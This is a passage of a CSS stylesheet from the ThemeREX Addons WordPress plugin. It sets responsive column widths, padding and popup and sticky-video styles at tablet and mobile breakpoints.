  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6 {
    width: 100%;
  }

  /* Columns, push, pull and offset sizes */
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1-tablet,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_2-tablet {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_3-tablet {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_4-tablet {
    width: 25%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_5-tablet {
    width: 20%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_6-tablet {
    width: 16.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_7-tablet {
    width: 14.2857142857%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_8-tablet {
    width: 12.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_9-tablet {
    width: 11.1111111111%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_10-tablet {
    width: 10%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_11-tablet {
    width: 9.0909090909%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_12-tablet {
    width: 8.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3-tablet {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_4-tablet {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5-tablet {
    width: 40%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6-tablet {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_7-tablet {
    width: 28.5714285714%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_8-tablet {
    width: 25%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_9-tablet {
    width: 22.2222222222%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_10-tablet {
    width: 20%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_11-tablet {
    width: 18.1818181818%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_12-tablet {
    width: 16.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4-tablet {
    width: 75%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5-tablet {
    width: 60%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6-tablet {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_7-tablet {
    width: 42.8571428571%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_8-tablet {
    width: 37.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_9-tablet {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_10-tablet {
    width: 30%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_11-tablet {
    width: 27.2727272727%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_12-tablet {
    width: 25%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5-tablet {
    width: 80%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6-tablet {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_7-tablet {
    width: 57.1428571429%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_8-tablet {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_9-tablet {
    width: 44.4444444444%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_10-tablet {
    width: 40%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_11-tablet {
    width: 36.3636363636%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_12-tablet {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6-tablet {
    width: 83.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_7-tablet {
    width: 71.4285714286%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_8-tablet {
    width: 62.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_9-tablet {
    width: 55.5555555556%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_10-tablet {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_11-tablet {
    width: 45.4545454545%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_12-tablet {
    width: 41.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_7-tablet {
    width: 85.7142857143%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_8-tablet {
    width: 75%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_9-tablet {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_10-tablet {
    width: 60%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_11-tablet {
    width: 54.5454545455%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_12-tablet {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_8-tablet {
    width: 87.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_9-tablet {
    width: 77.7777777778%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_10-tablet {
    width: 70%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_11-tablet {
    width: 63.6363636364%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_12-tablet {
    width: 58.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_9-tablet {
    width: 88.8888888889%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_10-tablet {
    width: 80%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_11-tablet {
    width: 72.7272727273%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_12-tablet {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_10-tablet {
    width: 90%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_11-tablet {
    width: 81.8181818182%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_12-tablet {
    width: 75%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_11-tablet {
    width: 90.9090909091%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_12-tablet {
    width: 83.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_12-tablet {
    width: 91.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12-tablet {
    width: 100%;
  }

  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"][class*="-tablet"] {
    padding-bottom: 20px;
  }

  /* Columns, push, pull and offset sizes */
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_2-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_3-mobile {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_4-mobile {
    width: 25%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_5-mobile {
    width: 20%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_6-mobile {
    width: 16.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_7-mobile {
    width: 14.2857142857%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_8-mobile {
    width: 12.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_9-mobile {
    width: 11.1111111111%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_10-mobile {
    width: 10%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_11-mobile {
    width: 9.0909090909%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_12-mobile {
    width: 8.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3-mobile {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_4-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5-mobile {
    width: 40%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6-mobile {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_7-mobile {
    width: 28.5714285714%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_8-mobile {
    width: 25%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_9-mobile {
    width: 22.2222222222%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_10-mobile {
    width: 20%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_11-mobile {
    width: 18.1818181818%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_12-mobile {
    width: 16.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4-mobile {
    width: 75%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5-mobile {
    width: 60%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_7-mobile {
    width: 42.8571428571%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_8-mobile {
    width: 37.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_9-mobile {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_10-mobile {
    width: 30%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_11-mobile {
    width: 27.2727272727%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_12-mobile {
    width: 25%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5-mobile {
    width: 80%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6-mobile {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_7-mobile {
    width: 57.1428571429%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_8-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_9-mobile {
    width: 44.4444444444%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_10-mobile {
    width: 40%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_11-mobile {
    width: 36.3636363636%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_12-mobile {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6-mobile {
    width: 83.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_7-mobile {
    width: 71.4285714286%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_8-mobile {
    width: 62.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_9-mobile {
    width: 55.5555555556%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_10-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_11-mobile {
    width: 45.4545454545%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_12-mobile {
    width: 41.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_7-mobile {
    width: 85.7142857143%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_8-mobile {
    width: 75%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_9-mobile {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_10-mobile {
    width: 60%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_11-mobile {
    width: 54.5454545455%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_12-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_8-mobile {
    width: 87.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_9-mobile {
    width: 77.7777777778%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_10-mobile {
    width: 70%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_11-mobile {
    width: 63.6363636364%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_12-mobile {
    width: 58.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_9-mobile {
    width: 88.8888888889%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_10-mobile {
    width: 80%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_11-mobile {
    width: 72.7272727273%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_12-mobile {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_10-mobile {
    width: 90%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_11-mobile {
    width: 81.8181818182%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_12-mobile {
    width: 75%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_11-mobile {
    width: 90.9090909091%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_12-mobile {
    width: 83.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_12-mobile {
    width: 91.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"][class*="-mobile"] {
    padding-bottom: 20px;
  }

  .fixed_blocks_sticky .sc_column_fixed.elementor-column {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .fixed_blocks_sticky .sc_column_fixed:not(.elementor-column),
  .fixed_blocks_sticky .elementor-section.elementor-section-height-full .sc_column_fixed.elementor-column,
  .fixed_blocks_sticky .elementor-section:not(.elementor-section-height-full) .sc_column_fixed.elementor-column > .elementor-column-wrap,
  .fixed_blocks_sticky .elementor-section:not(.elementor-section-height-full) .sc_column_fixed.elementor-column > .elementor-widget-wrap {
    position: static;
    top: auto !important;
  }

  .sc_stack_section_effect_fade:not(.elementor-element-edit-mode) {
    opacity: 1;
  }

  /* Video sticky */
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner,
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner iframe {
    width: 160px !important;
    height: 90px !important;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner {
    right: auto;
    left: 0;
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 160px;
    width: calc( 100vw - 160px );
    height: 90px;
    bottom: auto;
    right: auto;
    background-color: rgba(255, 255, 255, 0.75);
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_close {
    bottom: calc( 90px - 3rem );
  }

  /* Magnific Popup */
  .mfp-wrap .mfp-close {
    font-size: 20px;
    right: -10px;
  }

  .trx_addons_popup {
    width: 400px;
    height: auto;
  }
  .trx_addons_popup .mfp-close {
    right: 0;
  }
  .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title > a {
    font-size: 15px;
  }
}
@media (max-width: 600px) {
  /* ThemeREX Addons - Common styles */
  /* Columns relayout (max 1 columns in the row) */
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*="trx_addons_column-"] {
    width: 100%;
  }

  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"]:last-child {
    padding-bottom: 0;
  }

  .admin-bar .scroll_progress_top {
    top: 0px;
  }

  .scroll_progress_bottom {
    height: 3px;
  }

  /*
  	.admin-bar.fixed_blocks_sticky .sc_column_fixed:not(.elementor-column),
  	.admin-bar.fixed_blocks_sticky .sc_column_fixed.elementor-column > .elementor-column-wrap,	// Elm 2.9-
  	.admin-bar.fixed_blocks_sticky .sc_column_fixed.elementor-column > .elementor-widget-wrap {	// Elm 3.0+
  		top: 0px;
  	}
  */
}
@media (max-width: 479px) {
  /* ThemeREX Addons - Common styles */
  /* Grid */
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 10px;
    padding-right: 10px;
  }

  .trx_addons_columns_wrap {
    margin-right: -20px;
  }

  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_left {
    margin-left: -20px;
  }

  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left {
    padding-left: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_right {
    margin-right: -20px;
  }

  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right {
    padding-right: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_center {
    margin-left: -10px;
    margin-right: -10px;
  }

  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center {
    padding-left: 10px;
    padding-right: 10px;
  }

  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom {
    padding-bottom: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"] {
    padding-bottom: 20px;
  }

  .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*="trx_addons_column-"]:last-child {
    padding-bottom: 0;
  }

  /* trx_addons_columns relayout (no trx_addons_columns) */
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*="trx_addons_column-"] {
    width: 100%;
  }

  .trx_addons_columns_wrap.columns_fluid > [class*="trx_addons_column-"] {
    width: 50%;
  }

  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-1_1,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-2_2,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-3_3,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-4_4,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-5_5,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-6_6,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-7_7,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-8_8,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-9_9,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-10_10,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-11_11,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-12_12,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-1_3:nth-child(3n),
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-2_3,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-1_3.after_span_2,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-3_4,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-1_4.after_span_3,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-1_5:nth-child(5n),
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-2_5,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-3_5,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-4_5,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-2_6,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-3_6,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-4_6,
  .trx_addons_columns_wrap.columns_fluid > .trx_addons_column-5_6 {
    width: 100%;
  }

  /* Columns, push, pull and offset sizes */
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1-mobile,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_2-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_3-mobile {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_4-mobile {
    width: 25%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_5-mobile {
    width: 20%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_6-mobile {
    width: 16.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_7-mobile {
    width: 14.2857142857%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_8-mobile {
    width: 12.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_9-mobile {
    width: 11.1111111111%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_10-mobile {
    width: 10%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_11-mobile {
    width: 9.0909090909%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_12-mobile {
    width: 8.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3-mobile {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_4-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5-mobile {
    width: 40%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6-mobile {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_7-mobile {
    width: 28.5714285714%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_8-mobile {
    width: 25%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_9-mobile {
    width: 22.2222222222%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_10-mobile {
    width: 20%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_11-mobile {
    width: 18.1818181818%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_12-mobile {
    width: 16.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4-mobile {
    width: 75%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5-mobile {
    width: 60%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_7-mobile {
    width: 42.8571428571%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_8-mobile {
    width: 37.5%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_9-mobile {
    width: 33.3333333333%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_10-mobile {
    width: 30%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_11-mobile {
    width: 27.2727272727%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_12-mobile {
    width: 25%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4-mobile {
    width: 100%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5-mobile {
    width: 80%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6-mobile {
    width: 66.6666666667%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_7-mobile {
    width: 57.1428571429%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_8-mobile {
    width: 50%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_9-mobile {
    width: 44.4444444444%;
  }

  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_10-mobile {
    width: 40%;
  }

